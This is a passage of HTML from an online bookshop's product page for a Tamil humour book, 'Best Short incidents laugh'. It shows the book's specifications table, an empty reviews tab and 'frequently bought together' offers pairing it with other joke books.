												<!--<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Take Tests</a></div>-->
											</div>

										</div>

									</div>
							</div>

							<div class="product-info">
								<div class="tab-style3">
									<ul class="nav nav-tabs text-uppercase">
										<li class="nav-item">
												<a class="nav-link active" id="ProductDescription-tab" data-bs-toggle="tab" href="#ProductDescription">Description</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductSpecifications-tab" data-bs-toggle="tab" href="#ProductSpecifications">Specifications</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductReviews-tab" data-bs-toggle="tab" href="#ProductReviews">Reviews</a>
										</li>
									</ul>
									<div class="tab-content shop_info_tab entry-main-content">
										<div itemprop="description" class="tab-pane fade show active" id="ProductDescription">
											Best Short incidents laugh
										</div>
										<div itemprop="specifications" class="tab-pane fade" id="ProductSpecifications">
											<div style="padding-left: 25px;" class="pd_book_lookinside2_area">
	<br />
</div>

<div>
	<h4>Book Specifications</h4>
	<table border="1" style="width: 100%; border: 1px solid #ccc; border-collapse: collapse; margin-top: 10px; padding:5px;" cellpadding="4">
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CONTRIBUTORS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Author</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span><a title='Gudiyatham G. Gopi Kannan'  href='/author/45605/gudiyatham-g-gopi-kannan'>Gudiyatham G. Gopi Kannan</a></span></strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CATEGORY DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Category</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><font class='blue'><a title='Self Help' href='/category/76/self-help'>Self Help</a></font></strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publish Date</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2006</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-13 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span itemprop='isbn'>9788174784162</span></strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-10 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>8174784160</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Language</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Tamil</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Edition</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>1</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Number of Pages</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>120 Page(s)</strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DIMENSIONS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Height</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>40 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Width</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>30 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Length</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>40 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Weight</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>1000 (gms)</strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>SHIPPING INFORMATION</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Handling Days</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>1 Day Delivery</strong></td>
</tr>

	</table>
	<br />
	
</div>
<div style="clear: both;"></div>

										</div>
										<div itemprop="reviews" class="tab-pane fade" id="ProductReviews">
											
												<h3 style='color:#e40046'> Be the first to review about this Book. Please click to <u><a style='color:#e40046' href='/WriteBookReview.asp?RefId=77162' data-toggle='tooltip' title='' data-original-title='Click to Write Review'>Write Review</a></u>. </h3>

										</div>
									</div>
								</div>
							</div>
							<div class="row mt-60">
								<div class="col-md-12">
									<h2 class="section-title style-1 mb-30">Frequently Bought Together</h2>
<div class="tab-style3 product-info">
	<ul class="nav nav-tabs text-uppercase">
		<li class="nav-item">
			<a class="nav-link active" id="offer1-tab" data-bs-toggle="tab" href="#tab-Offer-1">Offer 1</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer2-tab" data-bs-toggle="tab" href="#tab-Offer-2">Offer 2</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer3-tab" data-bs-toggle="tab" href="#tab-Offer-3">Offer 3</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer4-tab" data-bs-toggle="tab" href="#tab-Offer-4">Offer 4</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer5-tab" data-bs-toggle="tab" href="#tab-Offer-5">Offer 5</a>
		</li>
	</ul>
	<div class="tab-content shop_info_tab entry-main-content">
		<div id="tab-Offer-1" class="tab-pane fade show active">

			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg' alt='Best Short incidents laugh' title='Best Short incidents laugh'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77162" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh" title='Best Short incidents laugh' class="limited-text">Best Short incidents laugh</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77162');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77103/kiraikalum-its-medical-benefits">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72385/images/Large/2015122264411w192.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72385/images/Large/2015122264411w192.jpg' alt='Kiraikalum its medical benefits' title='Kiraikalum its medical benefits'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77103" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77103/kiraikalum-its-medical-benefits" title='Kiraikalum its medical benefits' class="limited-text">Kiraikalum its medical benefits</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77103');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 100.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77162,77103')" data-cf-modified-643a5afd72ff021622a52764-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-2" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg' alt='Best Short incidents laugh' title='Best Short incidents laugh'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77162" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh" title='Best Short incidents laugh' class="limited-text">Best Short incidents laugh</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77162');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77158/great-jokes-and-laughing-makilntita">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72440/images/Large/20147315251120117159645_W61_Seerithu Magila Serapaana Jokes_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72440/images/Large/20147315251120117159645_W61_Seerithu Magila Serapaana Jokes_Front Wrapper.jpg' alt='Great jokes and laughing makilntita' title='Great jokes and laughing makilntita'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77158" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77158/great-jokes-and-laughing-makilntita" title='Great jokes and laughing makilntita' class="limited-text">Great jokes and laughing makilntita</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77158');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">

						<strong>Rs. 90.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77162,77158')" data-cf-modified-643a5afd72ff021622a52764-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-3" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg' alt='Best Short incidents laugh' title='Best Short incidents laugh'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77162" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh" title='Best Short incidents laugh' class="limited-text">Best Short incidents laugh</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77162');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77159/jokes-for-joe">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72441/images/Large/201831955797w85.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72441/images/Large/201831955797w85.jpg' alt='Jokes for Joe' title='Jokes for Joe'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77159" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77159/jokes-for-joe" title='Jokes for Joe' class="limited-text">Jokes for Joe</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77159');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 85.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77162,77159')" data-cf-modified-643a5afd72ff021622a52764-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-4" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg' alt='Best Short incidents laugh' title='Best Short incidents laugh'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77162" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh" title='Best Short incidents laugh' class="limited-text">Best Short incidents laugh</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77162');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77160/joe-joe-for-the-read">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72442/images/Large/2014731525122010122415368_W101_Joke_Padipom_Jokaga_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72442/images/Large/2014731525122010122415368_W101_Joke_Padipom_Jokaga_Front Wrapper.jpg' alt='Joe Joe for the read!' title='Joe Joe for the read!'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77160" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77160/joe-joe-for-the-read" title='Joe Joe for the read!' class="limited-text">Joe Joe for the read!</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77160');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 85.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77162,77160')" data-cf-modified-643a5afd72ff021622a52764-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div itemprop="description" id="tab-Offer-5" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg' alt='Best Short incidents laugh' title='Best Short incidents laugh'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77162" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77162/best-short-incidents-laugh" title='Best Short incidents laugh' class="limited-text">Best Short incidents laugh</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77162');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77165/lets-get-you-smiling">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72447/images/Large/20147315251220115558727_W89_Sirichittu.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72447/images/Large/20147315251220115558727_W89_Sirichittu.jpg' alt='Let`s get you smiling!' title='Let`s get you smiling!'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77165" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77165/lets-get-you-smiling" title='Let`s get you smiling!' class="limited-text">Let`s get you smiling!</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77165');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 80.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77162,77165')" data-cf-modified-643a5afd72ff021622a52764-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

								</div>
							</div>
							<div class="row mt-60">
								<!-- Start Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a> -->
<div class="row">
  <div class="d-lg-flex">
    <h2 class="section-title style-1 mb-30">Customers Who Bought This Item Also Bought</h2>
  </div>
  <div class="col-lg-12 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-0">
      <div class="tab-pane fade show active" id="tab-one-0" role="tabpanel" aria-labelledby="tab-one-0">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-0-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-0">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76975/general-knowledge-informations">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72257/images/Large/2014731524782012102939511_W20_Podu Arivu Thoonuku_Front .jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72257/images/Large/2014731524782012102939511_W20_Podu Arivu Thoonuku_Front .jpg' alt='General Knowledge - Informations' title='General Knowledge - Informations'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76975" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76975/general-knowledge-informations" title='General Knowledge - Informations' class="limited-text">General Knowledge - Informations</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76975');" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
